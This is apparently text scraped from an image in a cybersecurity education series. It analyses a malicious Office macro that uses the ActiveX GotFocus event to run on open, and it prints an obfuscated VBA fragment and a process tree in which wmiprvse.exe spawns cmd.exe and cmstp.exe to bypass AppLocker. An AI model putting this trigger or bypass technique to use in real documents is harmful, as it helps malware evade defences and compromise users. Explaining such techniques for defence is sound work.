 www.luminisindia.com
The VBA code uses the less common GotFocus event trick as a trigger to execute.
Private Function NCSxFo23(NCSxFo89)
Dim NCSxFo83(1) As Byte, NCSxFo15, NCSxFo62, NCSxFo95
If NCSxFo89 > NCSxFo25 Then
NCSxFo15 = NCSxFo8(NCSxFo89, NCSxFo7)
NCSxFo95 = NCSxFo89 / NCSxFo7
NCSxFo62 = NCSxFo95
Else
NCSxFo15 = NCSxFo89
End If
NCSxFo83(0) = NCSxFo15
NCSxFo83(1) = NCSxFo62
NCSxFo23 = NCSxFo83
End Function
Sub NCSxFo59()
On Error GoTo NCSxFo96
Set NCSxFo37 = NCSxFo04("application")
Exit Sub
NCSxFo96:
Beep
NCSxFo76
End Sub
Type | Keyword | Description
AutoExec | s_GotFocus | Runs when the file is opened and
ActiveX objects trigger events
wmiprvse.exe
Parent process
cmd.exe
Process name
View Attack Tree
cmstp.exe
Children
BYPASS WINDOWS APPLOCKER
Copyright © 2020 Luminis Consulting Services Pvt Ltd, IN All rights reserved.
Day 144- With Meena...
Cybersecurity Series